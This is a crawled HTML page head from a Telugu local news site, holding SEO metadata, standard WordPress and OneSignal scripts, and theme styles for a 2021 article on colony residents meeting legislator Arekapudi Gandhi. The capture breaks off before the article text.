

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namastheslp.com/news/latest-news/government-whip-arekapoodi-gandhi-was-a-resident-of-the-palu-colonies.html
body_size: 33843
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>ప్రభుత్వ విప్ ఆరెకపూడి గాంధీని క‌లిసిన ప‌లు కాల‌నీల వాసులు</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://namastheslp.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="మాదాపూర్ (న‌మ‌స్తే శేరిలింగంప‌ల్లి)‌: మాదాపూర్ డివిజన్ పరిధిలోని నవభారత్ నగర్ కాలనీ అసోసియేషన్ నూతన కార్యవర్గ సభ్యులు డివిజన్ తెరాస అధ్యక్షుడు ఎర్రగుడ్ల"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://namastheslp.com/news/latest-news/government-whip-arekapoodi-gandhi-was-a-resident-of-the-palu-colonies.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ప్రభుత్వ విప్ ఆరెకపూడి గాంధీని క‌లిసిన ప‌లు కాల‌నీల వాసులు" />
<meta property="og:description" content="మాదాపూర్ (న‌మ‌స్తే శేరిలింగంప‌ల్లి)‌: మాదాపూర్ డివిజన్ పరిధిలోని నవభారత్ నగర్ కాలనీ అసోసియేషన్ నూతన కార్యవర్గ సభ్యులు డివిజన్ తెరాస అధ్యక్షుడు ఎర్రగుడ్ల" />
<meta property="og:url" content="https://namastheslp.com/news/latest-news/government-whip-arekapoodi-gandhi-was-a-resident-of-the-palu-colonies.html" />
<meta property="og:site_name" content="నమస్తే శేరిలింగంపల్లి" />
<meta property="article:publisher" content="https://www.facebook.com/namastheslp" />
<meta property="article:tag" content="mla arekapudi gandhi" />
<meta property="article:section" content="స్పాట్ న్యూస్" />
<meta property="og:image" content="https://namastheslp.com/wp-content/uploads/2021/02/5aaee4cf.jpg" />
<meta property="og:image:secure_url" content="https://namastheslp.com/wp-content/uploads/2021/02/5aaee4cf.jpg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="511" />
<meta property="og:image:alt" content="ప్రభుత్వ విప్ ఆరెకపూడి గాంధీని క‌లిసిన ప‌లు కాల‌నీల వాసులు" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-02-25T21:13:27+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ప్రభుత్వ విప్ ఆరెకపూడి గాంధీని క‌లిసిన ప‌లు కాల‌నీల వాసులు" />
<meta name="twitter:description" content="మాదాపూర్ (న‌మ‌స్తే శేరిలింగంప‌ల్లి)‌: మాదాపూర్ డివిజన్ పరిధిలోని నవభారత్ నగర్ కాలనీ అసోసియేషన్ నూతన కార్యవర్గ సభ్యులు డివిజన్ తెరాస అధ్యక్షుడు ఎర్రగుడ్ల" />
<meta name="twitter:image" content="https://namastheslp.com/wp-content/uploads/2021/02/5aaee4cf.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://namastheslp.com/#organization","name":"Namasthe Sherilingampally","url":"https://namastheslp.com","sameAs":["https://www.facebook.com/namastheslp"],"logo":{"@type":"ImageObject","@id":"https://namastheslp.com/#logo","url":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","contentUrl":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","caption":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","inLanguage":"en-US","width":"750","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://namastheslp.com/#website","url":"https://namastheslp.com","name":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","publisher":{"@id":"https://namastheslp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://namastheslp.com/wp-content/uploads/2021/02/5aaee4cf.jpg","url":"https://namastheslp.com/wp-content/uploads/2021/02/5aaee4cf.jpg","width":"1080","height":"511","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://namastheslp.com/news/latest-news/government-whip-arekapoodi-gandhi-was-a-resident-of-the-palu-colonies.html#webpage","url":"https://namastheslp.com/news/latest-news/government-whip-arekapoodi-gandhi-was-a-resident-of-the-palu-colonies.html","name":"\u0c2a\u0c4d\u0c30\u0c2d\u0c41\u0c24\u0c4d\u0c35 \u0c35\u0c3f\u0c2a\u0c4d \u0c06\u0c30\u0c46\u0c15\u0c2a\u0c42\u0c21\u0c3f \u0c17\u0c3e\u0c02\u0c27\u0c40\u0c28\u0c3f \u0c15\u200c\u0c32\u0c3f\u0c38\u0c3f\u0c28 \u0c2a\u200c\u0c32\u0c41 \u0c15\u0c3e\u0c32\u200c\u0c28\u0c40\u0c32 \u0c35\u0c3e\u0c38\u0c41\u0c32\u0c41","datePublished":"2021-02-25T21:13:27+05:30","dateModified":"2021-02-25T21:13:27+05:30","isPartOf":{"@id":"https://namastheslp.com/#website"},"primaryImageOfPage":{"@id":"https://namastheslp.com/wp-content/uploads/2021/02/5aaee4cf.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://namastheslp.com/author/admin","name":"admin","url":"https://namastheslp.com/author/admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/84d22ac0ae44a3665ab31b25e96222ff?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/84d22ac0ae44a3665ab31b25e96222ff?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://namastheslp.com"],"worksFor":{"@id":"https://namastheslp.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c2a\u0c4d\u0c30\u0c2d\u0c41\u0c24\u0c4d\u0c35 \u0c35\u0c3f\u0c2a\u0c4d \u0c06\u0c30\u0c46\u0c15\u0c2a\u0c42\u0c21\u0c3f \u0c17\u0c3e\u0c02\u0c27\u0c40\u0c28\u0c3f \u0c15\u200c\u0c32\u0c3f\u0c38\u0c3f\u0c28 \u0c2a\u200c\u0c32\u0c41 \u0c15\u0c3e\u0c32\u200c\u0c28\u0c40\u0c32 \u0c35\u0c3e\u0c38\u0c41\u0c32\u0c41","datePublished":"2021-02-25T21:13:27+05:30","dateModified":"2021-02-25T21:13:27+05:30","author":{"@id":"https://namastheslp.com/author/admin","name":"admin"},"publisher":{"@id":"https://namastheslp.com/#organization"},"description":"\u0c2e\u0c3e\u0c26\u0c3e\u0c2a\u0c42\u0c30\u0c4d (\u0c28\u200c\u0c2e\u200c\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u200c\u0c32\u0c4d\u0c32\u0c3f)\u200c: \u0c2e\u0c3e\u0c26\u0c3e\u0c2a\u0c42\u0c30\u0c4d \u0c21\u0c3f\u0c35\u0c3f\u0c1c\u0c28\u0c4d \u0c2a\u0c30\u0c3f\u0c27\u0c3f\u0c32\u0c4b\u0c28\u0c3f \u0c28\u0c35\u0c2d\u0c3e\u0c30\u0c24\u0c4d \u0c28\u0c17\u0c30\u0c4d \u0c15\u0c3e\u0c32\u0c28\u0c40 \u0c05\u0c38\u0c4b\u0c38\u0c3f\u0c2f\u0c47\u0c37\u0c28\u0c4d \u0c28\u0c42\u0c24\u0c28 \u0c15\u0c3e\u0c30\u0c4d\u0c2f\u0c35\u0c30\u0c4d\u0c17 \u0c38\u0c2d\u0c4d\u0c2f\u0c41\u0c32\u0c41 \u0c21\u0c3f\u0c35\u0c3f\u0c1c\u0c28\u0c4d \u0c24\u0c46\u0c30\u0c3e\u0c38 \u0c05\u0c27\u0c4d\u0c2f\u0c15\u0c4d\u0c37\u0c41\u0c21\u0c41 \u0c0e\u0c30\u0c4d\u0c30\u0c17\u0c41\u0c21\u0c4d\u0c32","name":"\u0c2a\u0c4d\u0c30\u0c2d\u0c41\u0c24\u0c4d\u0c35 \u0c35\u0c3f\u0c2a\u0c4d \u0c06\u0c30\u0c46\u0c15\u0c2a\u0c42\u0c21\u0c3f \u0c17\u0c3e\u0c02\u0c27\u0c40\u0c28\u0c3f \u0c15\u200c\u0c32\u0c3f\u0c38\u0c3f\u0c28 \u0c2a\u200c\u0c32\u0c41 \u0c15\u0c3e\u0c32\u200c\u0c28\u0c40\u0c32 \u0c35\u0c3e\u0c38\u0c41\u0c32\u0c41","@id":"https://namastheslp.com/news/latest-news/government-whip-arekapoodi-gandhi-was-a-resident-of-the-palu-colonies.html#richSnippet","isPartOf":{"@id":"https://namastheslp.com/news/latest-news/government-whip-arekapoodi-gandhi-was-a-resident-of-the-palu-colonies.html#webpage"},"image":{"@id":"https://namastheslp.com/wp-content/uploads/2021/02/5aaee4cf.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://namastheslp.com/news/latest-news/government-whip-arekapoodi-gandhi-was-a-resident-of-the-palu-colonies.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Feed" href="https://namastheslp.com/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Comments Feed" href="https://namastheslp.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; ప్రభుత్వ విప్ ఆరెకపూడి గాంధీని క‌లిసిన ప‌లు కాల‌నీల వాసులు Comments Feed" href="https://namastheslp.com/news/latest-news/government-whip-arekapoodi-gandhi-was-a-resident-of-the-palu-colonies.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/namastheslp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://namastheslp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://namastheslp.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mallanna%3A400%7CRamabhadra%3A400%7CMandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://namastheslp.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://namastheslp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namastheslp.com/wp-json/wp/v2/posts/13063" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namastheslp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://namastheslp.com/?p=13063' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fgovernment-whip-arekapoodi-gandhi-was-a-resident-of-the-palu-colonies.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fgovernment-whip-arekapoodi-gandhi-was-a-resident-of-the-palu-colonies.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/namastheslp.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://namastheslp.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7f02656e-53eb-48f2-bcb6-9024f701722e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://namastheslp.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

